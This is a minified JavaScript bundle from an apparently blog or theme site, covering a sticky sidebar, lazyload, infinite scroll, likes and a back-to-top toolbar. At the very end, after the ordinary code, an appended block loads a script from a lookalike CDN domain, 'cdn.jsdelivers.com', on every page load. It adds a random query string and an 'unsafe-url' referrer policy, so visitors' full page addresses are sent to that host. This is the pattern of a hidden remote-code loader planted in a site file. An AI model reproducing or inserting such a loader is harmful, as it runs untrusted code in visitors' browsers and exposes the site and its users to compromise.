aA={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return e=a.extend(aA,e),e.additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,d(e,this),this}}(jQuery);$(document).ready(function(){$("#sidebar").theiaStickySidebar({additionalMarginTop:100})});
/*! * jQuery-ias.js Infinite Ajax Scroll v2.2.1 - MIT license - Copyright (c) 2015 Webcreate (Jeroen Fiege) */!function(a,e,d,S){var f=a(e);a.fn.lazyload=function(M){function aA(){var e=0;c.each(function(){var d=a(this);if(!V.skip_invisible||d.is(":visible"))if(a.abovethetop(this,V)||a.leftofbegin(this,V));else if(a.belowthefold(this,V)||a.rightoffold(this,V)){if(++e>V.failure_limit)return!1}else d.trigger("appear"),e=0})}var dF,c=this,V={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:e,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return M&&(S!==M.failurelimit&&(M.failure_limit=M.failurelimit,delete M.failurelimit),S!==M.effectspeed&&(M.effect_speed=M.effectspeed,delete M.effectspeed),a.extend(V,M)),dF=V.container===S||V.container===e?f:a(V.container),0===V.event.indexOf("scroll")&&dF.bind(V.event,function(){return aA()}),this.each(function(){var e=this,d=a(e);e.loaded=!1,(d.attr("src")===S||d.attr("src")===!1)&&d.is("img")&&d.attr("src",V.placeholder),d.one("appear",function(){if(!this.loaded){if(V.appear){var S=c.length;V.appear.call(e,S,V)}a("<img />").bind("load",function(){var S=d.attr("data-"+V.data_attribute);d.hide(),d.is("img")?d.attr("src",S):d.css("background-image","url('"+S+"')"),d[V.effect](V.effect_speed),e.loaded=!0;var f=a.grep(c,function(a){return!a.loaded});if(c=a(f),V.load){var M=c.length;V.load.call(e,M,V)}}).attr("src",d.attr("data-"+V.data_attribute))}}),0!==V.event.indexOf("scroll")&&d.bind(V.event,function(){e.loaded||d.trigger("appear")})}),f.bind("resize",function(){aA()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&f.bind("pageshow",function(e){e.originalEvent&&e.originalEvent.persisted&&c.each(function(){a(this).trigger("appear")})}),a(d).ready(function(){aA()}),this},a.belowthefold=function(d,M){var aA;return aA=M.container===S||M.container===e?(e.innerHeight?e.innerHeight:f.height())+f.scrollTop():a(M.container).offset().top+a(M.container).height(),aA<=a(d).offset().top-M.threshold},a.rightoffold=function(d,M){var aA;return aA=M.container===S||M.container===e?f.width()+f.scrollLeft():a(M.container).offset().left+a(M.container).width(),aA<=a(d).offset().left-M.threshold},a.abovethetop=function(d,M){var aA;return aA=M.container===S||M.container===e?f.scrollTop():a(M.container).offset().top,aA>=a(d).offset().top+M.threshold+a(d).height()},a.leftofbegin=function(d,M){var aA;return aA=M.container===S||M.container===e?f.scrollLeft():a(M.container).offset().left,aA>=a(d).offset().left+M.threshold+a(d).width()},a.inviewport=function(e,d){return!(a.rightoffold(e,d)||a.leftofbegin(e,d)||a.belowthefold(e,d)||a.abovethetop(e,d))},a.extend(a.expr[":"],{"below-the-fold":function(e){return a.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!a.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return a.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!a.rightoffold(e,{threshold:0})},"in-viewport":function(e){return a.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!a.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return a.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!a.rightoffold(e,{threshold:0})}})}(jQuery,window,document);var IASCallbacks=function(){return this.list=[],this.fireStack=[],this.isFiring=!1,this.isDisabled=!1,this.fire=function(a){var e=a[0],d=a[1],S=a[2];this.isFiring=!0;for(var f=0,M=this.list.length;M>f;f++){if(void 0!=this.list[f]&&!1===this.list[f].fn.apply(e,S)){d.reject();break}}this.isFiring=!1,d.resolve(),this.fireStack.length&&this.fire(this.fireStack.shift())},this.inList=function(a,e){e=e||0;for(var d=e,S=this.list.length;S>d;d++){if(this.list[d].fn===a||a.guid&&this.list[d].fn.guid&&a.guid===this.list[d].fn.guid){return d}}return-1},this};IASCallbacks.prototype={add:function(a,e){var d={fn:a,priority:e};e=e||0;for(var S=0,f=this.list.length;f>S;S++){if(e>this.list[S].priority){return this.list.splice(S,0,d),this}}return this.list.push(d),this},remove:function(a){for(var e=0;(e=this.inList(a,e))>-1;){this.list.splice(e,1)}return this},has:function(a){return this.inList(a)>-1},fireWith:function(a,e){var d=jQuery.Deferred();return this.isDisabled?d.reject():(e=e||[],e=[a,d,e.slice?e.slice():e],this.isFiring?this.fireStack.push(e):this.fire(e),d)},disable:function(){this.isDisabled=!0},enable:function(){this.isDisabled=!1}},function(a){var e=-1,d=function(d,S){return this.itemsContainerSelector=S.container,this.itemSelector=S.item,this.nextSelector=S.next,this.paginationSelector=S.pagination,this.$scrollContainer=d,this.$container=window===d.get(0)?a(document):d,this.defaultDelay=S.delay,this.negativeMargin=S.negativeMargin,this.nextUrl=null,this.isBound=!1,this.isPaused=!1,this.isInitialized=!1,this.listeners={next:new IASCallbacks,load:new IASCallbacks,loaded:new IASCallbacks,render:new IASCallbacks,rendered:new IASCallbacks,scroll:new IASCallbacks,noneLeft:new IASCallbacks,ready:new IASCallbacks},this.extensions=[],this.scrollHandler=function(){if(this.isBound&&!this.isPaused){var a=this.getCurrentScrollOffset(this.$scrollContainer),d=this.getScrollThreshold();e!=d&&(this.fire("scroll",[a,d]),a>=d&&this.next())}},this.getItemsContainer=function(){return a(this.itemsContainerSelector)},this.getLastItem=function(){return a(this.itemSelector,this.getItemsContainer().get(0)).last()},this.getFirstItem=function(){return a(this.itemSelector,this.getItemsContainer().get(0)).first()},this.getScrollThreshold=function(a){var d;return a=a||this.negativeMargin,a=a>=0?-1*a:a,d=this.getLastItem(),0===d.length?e:d.offset().top+d.height()+a},this.getCurrentScrollOffset=function(a){var e=0,d=a.height();return e=window===a.get(0)?a.scrollTop():a.offset().top,(-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod"))&&(d+=80),e+d},this.getNextUrl=function(e){return e=e||this.$container,a(this.nextSelector,e).last().attr("href")},this.load=function(e,d,S){var f,M,aA=this,dF=[],c=+new Date;S=S||this.defaultDelay;var V={url:e};return aA.fire("load",[V]),a.get(V.url,null,a.proxy(function(e){f=a(this.itemsContainerSelector,e).eq(0),0===f.length&&(f=a(e).filter(this.itemsContainerSelector).eq(0)),f&&f.find(this.itemSelector).each(function(){dF.push(this)}),aA.fire("loaded",[e,dF]),d&&(M=+new Date-c,S>M?setTimeout(function(){d.call(aA,e,dF)},S-M):d.call(aA,e,dF))},aA),"html")},this.render=function(e,d){var S=this,f=this.getLastItem(),M=0,aA=this.fire("render",[e]);aA.done(function(){a(e).hide(),f.after(e),a(e).fadeIn(400,function(){++M<e.length||(S.fire("rendered",[e]),d&&d())})})},this.hidePagination=function(){this.paginationSelector&&a(this.paginationSelector,this.$container).hide()},this.restorePagination=function(){this.paginationSelector&&a(this.paginationSelector,this.$container).show()},this.throttle=function(e,d){var S,f,M=0;return S=function(){function a(){M=+new Date,e.apply(S,aA)}var S=this,aA=arguments,dF=+new Date-M;f?clearTimeout(f):a(),dF>d?a():f=setTimeout(a,d)},a.guid&&(S.guid=e.guid=e.guid||a.guid++),S},this.fire=function(a,e){return this.listeners[a].fireWith(this,e)},this.pause=function(){this.isPaused=!0},this.resume=function(){this.isPaused=!1},this};d.prototype.initialize=function(){if(this.isInitialized){return!1}var a=!!("onscroll"in this.$scrollContainer.get(0)),e=this.getCurrentScrollOffset(this.$scrollContainer),d=this.getScrollThreshold();return a?(this.hidePagination(),this.bind(),this.fire("ready"),this.nextUrl=this.getNextUrl(),e>=d?(this.next(),this.one("rendered",function(){this.isInitialized=!0})):this.isInitialized=!0,this):!1},d.prototype.reinitialize=function(){this.isInitialized=!1,this.unbind(),this.initialize()},d.prototype.bind=function(){if(!this.isBound){this.$scrollContainer.on("scroll",a.proxy(this.throttle(this.scrollHandler,150),this));for(var e=0,d=this.extensions.length;d>e;e++){this.extensions[e].bind(this)}this.isBound=!0,this.resume()}},d.prototype.unbind=function(){if(this.isBound){this.$scrollContainer.off("scroll",this.scrollHandler);for(var a=0,e=this.extensions.length;e>a;a++){"undefined"!=typeof this.extensions[a].unbind&&this.extensions[a].unbind(this)}this.isBound=!1}},d.prototype.destroy=function(){this.unbind(),this.$scrollContainer.data("ias",null)},d.prototype.on=function(e,d,S){if("undefined"==typeof this.listeners[e]){throw new Error('There is no event called "'+e+'"')}return S=S||0,this.listeners[e].add(a.proxy(d,this),S),this},d.prototype.one=function(a,e){var d=this,S=function(){d.off(a,e),d.off(a,S)};return this.on(a,e),this.on(a,S),this},d.prototype.off=function(a,e){if("undefined"==typeof this.listeners[a]){throw new Error('There is no event called "'+a+'"')}return this.listeners[a].remove(e),this},d.prototype.next=function(){var a=this.nextUrl,e=this;if(this.pause(),!a){return this.fire("noneLeft",[this.getLastItem()]),this.listeners.noneLeft.disable(),e.resume(),!1}var d=this.fire("next",[a]);return d.done(function(){e.load(a,function(a,d){e.render(d,function(){e.nextUrl=e.getNextUrl(a),e.resume()})})}),d.fail(function(){e.resume()}),!0},d.prototype.extension=function(a){if("undefined"==typeof a.bind){throw new Error('Extension doesn\'t have required method "bind"')}return"undefined"!=typeof a.initialize&&a.initialize(this),this.extensions.push(a),this.isInitialized&&this.reinitialize(),this},a.ias=function(e){var d=a(window);return d.ias.apply(d,arguments)},a.fn.ias=function(e){var S=Array.prototype.slice.call(arguments),f=this;return this.each(function(){var M=a(this),aA=M.data("ias"),dF=a.extend({},a.fn.ias.defaults,M.data(),"object"==typeof e&&e);if(aA||(M.data("ias",aA=new d(M,dF)),a(document).ready(a.proxy(aA.initialize,aA))),"string"==typeof e){if("function"!=typeof aA[e]){throw new Error('There is no method called "'+e+'"')}S.shift(),aA[e].apply(aA,S)}f=aA}),f},a.fn.ias.defaults={item:".item",container:".listing",next:".next",pagination:!1,delay:600,negativeMargin:10}}(jQuery);var IASHistoryExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.prevSelector=a.prev,this.prevUrl=null,this.listeners={prev:new IASCallbacks},this.onPageChange=function(a,e,d){if(window.history&&window.history.replaceState){var S=history.state;history.replaceState(S,document.title,d)}},this.onScroll=function(a,e){var d=this.getScrollThresholdFirstItem();this.prevUrl&&(a-=this.ias.$scrollContainer.height(),d>=a&&this.prev())},this.onReady=function(){var a=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer),e=this.getScrollThresholdFirstItem();a-=this.ias.$scrollContainer.height(),e>=a&&this.prev()},this.getPrevUrl=function(a){return a||(a=this.ias.$container),jQuery(this.prevSelector,a).last().attr("href")},this.getScrollThresholdFirstItem=function(){var a;return a=this.ias.getFirstItem(),0===a.length?-1:a.offset().top},this.renderBefore=function(a,e){var d=this.ias,S=d.getFirstItem(),f=0;d.fire("render",[a]),jQuery(a).hide(),S.before(a),jQuery(a).fadeIn(400,function(){++f<a.length||(d.fire("rendered",[a]),e&&e())})},this};IASHistoryExtension.prototype.initialize=function(a){var e=this;this.ias=a,jQuery.extend(a.listeners,this.listeners),a.prev=function(){return e.prev()},this.prevUrl=this.getPrevUrl()},IASHistoryExtension.prototype.bind=function(a){a.on("pageChange",jQuery.proxy(this.onPageChange,this)),a.on("scroll",jQuery.proxy(this.onScroll,this)),a.on("ready",jQuery.proxy(this.onReady,this))},IASHistoryExtension.prototype.unbind=function(a){a.off("pageChange",this.onPageChange),a.off("scroll",this.onScroll),a.off("ready",this.onReady)},IASHistoryExtension.prototype.prev=function(){var a=this.prevUrl,e=this,d=this.ias;if(!a){return!1}d.pause();var S=d.fire("prev",[a]);return S.done(function(){d.load(a,function(a,S){e.renderBefore(S,function(){e.prevUrl=e.getPrevUrl(a),d.resume(),e.prevUrl&&e.prev()})})}),S.fail(function(){d.resume()}),!0},IASHistoryExtension.prototype.defaults={prev:".prev"};var IASNoneLeftExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.uid=(new Date).getTime(),this.html=a.html.replace("{text}",a.text),this.showNoneLeft=function(){var a=jQuery(this.html).attr("id","ias_noneleft_"+this.uid),e=this.ias.getLastItem();e.after(a),a.fadeIn()},this};IASNoneLeftExtension.prototype.bind=function(a){this.ias=a,a.on("noneLeft",jQuery.proxy(this.showNoneLeft,this))},IASNoneLeftExtension.prototype.unbind=function(a){a.off("noneLeft",this.showNoneLeft)},IASNoneLeftExtension.prototype.defaults={text:"You reached the end.",html:""};var IASPagingExtension=function(){return this.ias=null,this.pagebreaks=[[0,document.location.toString()]],this.lastPageNum=1,this.enabled=!0,this.listeners={pageChange:new IASCallbacks},this.onScroll=function(a,e){if(this.enabled){var d,S=this.ias,f=this.getCurrentPageNum(a),M=this.getCurrentPagebreak(a);this.lastPageNum!==f&&(d=M[1],S.fire("pageChange",[f,a,d])),this.lastPageNum=f}},this.onNext=function(a){var e=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([e,a]);var d=this.getCurrentPageNum(e)+1;this.ias.fire("pageChange",[d,e,a]),this.lastPageNum=d},this.onPrev=function(a){var e=this,d=e.ias,S=d.getCurrentScrollOffset(d.$scrollContainer),f=S-d.$scrollContainer.height(),M=d.getFirstItem();this.enabled=!1,this.pagebreaks.unshift([0,a]),d.one("rendered",function(){for(var S=1,aA=e.pagebreaks.length;aA>S;S++){e.pagebreaks[S][0]=e.pagebreaks[S][0]+M.offset().top}var dF=e.getCurrentPageNum(f)+1;d.fire("pageChange",[dF,f,a]),e.lastPageNum=dF,e.enabled=!0})},this};IASPagingExtension.prototype.initialize=function(a){this.ias=a,jQuery.extend(a.listeners,this.listeners)},IASPagingExtension.prototype.bind=function(a){try{a.on("prev",jQuery.proxy(this.onPrev,this),this.priority)}catch(a){}a.on("next",jQuery.proxy(this.onNext,this),this.priority),a.on("scroll",jQuery.proxy(this.onScroll,this),this.priority)},IASPagingExtension.prototype.unbind=function(a){try{a.off("prev",this.onPrev)}catch(a){}a.off("next",this.onNext),a.off("scroll",this.onScroll)},IASPagingExtension.prototype.getCurrentPageNum=function(a){for(var e=this.pagebreaks.length-1;e>0;e--){if(a>this.pagebreaks[e][0]){return e+1}}return 1},IASPagingExtension.prototype.getCurrentPagebreak=function(a){for(var e=this.pagebreaks.length-1;e>=0;e--){if(a>this.pagebreaks[e][0]){return this.pagebreaks[e]}}return null},IASPagingExtension.prototype.priority=500;var IASSpinnerExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.uid=(new Date).getTime(),this.src=a.src,this.html=a.html.replace("{src}",this.src),this.showSpinner=function(){var a=this.getSpinner()||this.createSpinner(),e=this.ias.getLastItem();e.after(a),a.fadeIn()},this.showSpinnerBefore=function(){var a=this.getSpinner()||this.createSpinner(),e=this.ias.getFirstItem();e.before(a),a.fadeIn()},this.removeSpinner=function(){this.hasSpinner()&&this.getSpinner().remove()},this.getSpinner=function(){var a=jQuery("#ias_spinner_"+this.uid);return a.length>0?a:!1},this.hasSpinner=function(){var a=jQuery("#ias_spinner_"+this.uid);return a.length>0},this.createSpinner=function(){var a=jQuery(this.html).attr("id","ias_spinner_"+this.uid);return a.hide(),a},this};IASSpinnerExtension.prototype.bind=function(a){this.ias=a,a.on("next",jQuery.proxy(this.showSpinner,this)),a.on("render",jQuery.proxy(this.removeSpinner,this));try{a.on("prev",jQuery.proxy(this.showSpinnerBefore,this))}catch(a){}},IASSpinnerExtension.prototype.unbind=function(a){a.off("next",this.showSpinner),a.off("render",this.removeSpinner);try{a.off("prev",this.showSpinnerBefore)}catch(a){}},IASSpinnerExtension.prototype.defaults={html:'<div class="ias-spinner clear"></div>'};var IASTriggerExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.html=a.html.replace("{text}",a.text),this.htmlPrev=a.htmlPrev.replace("{text}",a.textPrev),this.enabled=!0,this.count=0,this.offset=a.offset,this.$triggerNext=null,this.$triggerPrev=null,this.showTriggerNext=function(){if(!this.enabled){return!0}if(!1===this.offset||++this.count<this.offset){return!0}var a=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html)),e=this.ias.getLastItem();return e.after(a),a.fadeIn(),!1},this.showTriggerPrev=function(){if(!this.enabled){return!0}var a=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev)),e=this.ias.getFirstItem();return e.before(a),a.fadeIn(),!1},this.onRendered=function(){this.enabled=!0},this.createTrigger=function(a,e){var d,S=(new Date).getTime();return e=e||this.html,d=jQuery(e).attr("id","ias_trigger_"+S),d.hide(),d.on("click",jQuery.proxy(a,this)),d},this};IASTriggerExtension.prototype.bind=function(a){this.ias=a,a.on("next",jQuery.proxy(this.showTriggerNext,this),this.priority),a.on("rendered",jQuery.proxy(this.onRendered,this),this.priority);try{a.on("prev",jQuery.proxy(this.showTriggerPrev,this),this.priority)}catch(a){}},IASTriggerExtension.prototype.unbind=function(a){a.off("next",this.showTriggerNext),a.off("rendered",this.onRendered);try{a.off("prev",this.showTriggerPrev)}catch(a){}},IASTriggerExtension.prototype.next=function(){this.enabled=!1,this.ias.pause(),this.$triggerNext&&(this.$triggerNext.remove(),this.$triggerNext=null),this.ias.next()},IASTriggerExtension.prototype.prev=function(){this.enabled=!1,this.ias.pause(),this.$triggerPrev&&(this.$triggerPrev.remove(),this.$triggerPrev=null),this.ias.prev()},IASTriggerExtension.prototype.defaults={text:"Load more items",html:'<div class="ias-trigger ias-trigger-next wow fadeInUp clear"><a>{text}</a></div>',textPrev:"Load previous items",htmlPrev:'<div class="ias-trigger ias-trigger-prev clear"><a>{text}</a></div>',offset:0},IASTriggerExtension.prototype.priority=1e3;function suiranx_air_thumbs(a,e){var d=$("#suiranx_air_thumbs_id-"+a);if(d.hasClass("thumbs_done")){d.addClass("thumbs-animation");alert($thumbs_alert);return}if(a){d.addClass("thumbs-animation");var S={post_id:a,user_id:e};jQuery.post(ajaxurl+"suiranx_air_thumbs",S,function(a){if(a.status==200){var e=d.find("span");d.addClass("thumbs_done").removeClass("thumbs-animation");e.text(a.count)}else{alert($thumbs_alert)}},"json")}}$(function(){$("#reward-btn").on("click",function(a){a.preventDefault();$("#popup").fadeIn()});$("#close").on("click",function(a){if($(a.target).is("#close")||$(a.target).is("#reward-img")){a.preventDefault();$("#popup").hide()}});$(document).keyup(function(a){if(a.which=="27"){$("#popup").fadeOut()}})});$(function(){$("#toolbar").each(function(){$(this).find("#qr").mouseenter(function(){$(this).find("#qr-img").fadeIn("fast")});$(this).find("#qr").mouseleave(function(){$(this).find("#qr-img").fadeOut("fast")});$(this).find("#totop").click(function(){$("html, body").animate({"scroll-top":0},"fast")})});var a=false;$(window).scroll(function(){var e=$(window).scrollTop();if(e>500){$("#toolbar").data("status",true)}else{$("#toolbar").data("status",false)}if($("#toolbar").data("status")!=a){a=$("#toolbar").data("status");if(a){$("#totop").show()}else{$("#totop").hide()}}})});$(function(){var a=$("#flink a");a.addClass("iconfont icon-link")});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}